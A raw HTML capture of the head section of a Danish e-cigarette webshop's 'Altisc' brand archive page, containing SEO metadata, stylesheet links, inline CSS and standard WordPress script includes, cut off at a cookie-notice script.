

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecigaret.eu/brand/altisc/
body_size: 42331
content:
<!DOCTYPE html>
<html lang="da-DK">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ecigaret.eu/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Altisc Arkiv | E-cigaret Europe</title>
	<link rel="canonical" href="https://ecigaret.eu/brand/altisc/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Altisc Arkiv | E-cigaret Europe" />
	<meta property="og:url" content="https://ecigaret.eu/brand/altisc/" />
	<meta property="og:site_name" content="E-cigaret Europe" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecigaret.eu/brand/altisc/","url":"https://ecigaret.eu/brand/altisc/","name":"Altisc Arkiv | E-cigaret Europe","isPartOf":{"@id":"https://ecigaret.eu/#website"},"breadcrumb":{"@id":"https://ecigaret.eu/brand/altisc/#breadcrumb"},"inLanguage":"da-DK"},{"@type":"BreadcrumbList","@id":"https://ecigaret.eu/brand/altisc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://ecigaret.eu/"},{"@type":"ListItem","position":2,"name":"Altisc"}]},{"@type":"WebSite","@id":"https://ecigaret.eu/#website","url":"https://ecigaret.eu/","name":"E Cigaret Europe","description":"Hele Danmarks e-cigaret webshop","publisher":{"@id":"https://ecigaret.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecigaret.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://ecigaret.eu/#organization","name":"E Cigaret Europa","url":"https://ecigaret.eu/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://ecigaret.eu/#/schema/logo/image/","url":"https://ecigaret.eu/wp-content/uploads/2022/08/Ecigaret.eu-Logo-lang.png","contentUrl":"https://ecigaret.eu/wp-content/uploads/2022/08/Ecigaret.eu-Logo-lang.png","width":1236,"height":298,"caption":"E Cigaret Europa"},"image":{"@id":"https://ecigaret.eu/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ecigaret.eu/","https://www.instagram.com/ecigaret.eu/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="E-cigaret Europe &raquo; Feed" href="https://ecigaret.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="E-cigaret Europe &raquo;-kommentar-feed" href="https://ecigaret.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="E-cigaret Europe &raquo; Altisc Brand Feed" href="https://ecigaret.eu/brand/altisc/feed/" />
<link rel='stylesheet' id='structured-content-frontend-css' href='https://ecigaret.eu/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://ecigaret.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://ecigaret.eu/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ecigaret.eu/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bt_cc_style-css' href='https://ecigaret.eu/wp-content/plugins/bt_cost_calculator/style.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://ecigaret.eu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='couponwheel-css' href='https://ecigaret.eu/wp-content/plugins/couponwheel/assets/frontend.css?ver=1715543900' type='text/css' media='all' />
<link rel='stylesheet' id='couponwheel_robotofont-css' href='https://fonts.googleapis.com/css?family=Roboto+Mono%7CRoboto%3A400%2C700%2C900&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='premmerce-brands-css' href='https://ecigaret.eu/wp-content/plugins/premmerce-woocommerce-brands/assets/frontend/css/premmerce-brands.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://ecigaret.eu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-curr-switch-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/int-woo-curr-switch.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-without-title-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-1-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-4-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-4.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-age-verify-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/opt-age-verify.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%2C600%7CPalanquin+Dark%3A400%2C600%7CLato%3A400%2C700&#038;ver=7.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/bt_cost_calculator/jquery.dd.js?ver=6.6.2" id="bt_cc_dd-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/bt_cost_calculator/cc.main.js?ver=6.6.2" id="bt_cc_main-js"></script>
<script type="text/javascript" id="bt_cc_main-js-after">
/* <![CDATA[ */
window.bt_cc_translate = [];window.bt_cc_translate['prev'] = 'Prev';window.bt_cc_translate['next'] = 'Next';window.bt_cc_translate['su'] = 'Su';window.bt_cc_translate['mo'] = 'Mo';window.bt_cc_translate['tu'] = 'Tu';window.bt_cc_translate['we'] = 'We';window.bt_cc_translate['th'] = 'Th';window.bt_cc_translate['fr'] = 'Fr';window.bt_cc_translate['sa'] = 'Sa';window.bt_cc_translate['january'] = 'January';window.bt_cc_translate['february'] = 'February';window.bt_cc_translate['march'] = 'March';window.bt_cc_translate['april'] = 'April';window.bt_cc_translate['may'] = 'May';window.bt_cc_translate['june'] = 'June';window.bt_cc_translate['july'] = 'July';window.bt_cc_translate['august'] = 'August';window.bt_cc_translate['september'] = 'September';window.bt_cc_translate['october'] = 'October';window.bt_cc_translate['november'] = 'November';window.bt_cc_translate['december'] = 'December';
/* ]]> */
</script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
